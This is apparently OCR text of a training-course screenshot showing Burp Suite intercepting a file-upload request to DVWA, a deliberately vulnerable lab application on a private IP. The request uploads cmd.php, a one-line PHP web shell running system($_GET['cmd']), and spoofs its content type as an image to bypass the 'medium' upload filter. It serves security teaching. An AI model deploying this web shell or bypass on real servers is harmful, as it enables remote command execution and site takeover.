 Vulnerability: File Upload :: Da
Options
192.168.195.107:8080/DVWA/vulnerabilities/upload/#
Burp Suite Professional v
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.195.107:8080
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.195.107:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------7282304713811
Content-Length: 453
Connection: close
Referer: http://192.168.195.107:8080/DVWA/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=
Upgrade-Insecure-Requests: 1
-----------------------------7282304713811
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------7282304713811
Content-Disposition: form-data; name="uploaded"; filename="cmd.php"
Content-Type: image/j
<?php
system($_GET['cmd']);
?>
-----------------------------7282304713811
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------7282304713811--
? < + > Type a search term 0 matches
Logout
Username: admin
View Source View Help
Waiting for 192.168.195.107...
Udemy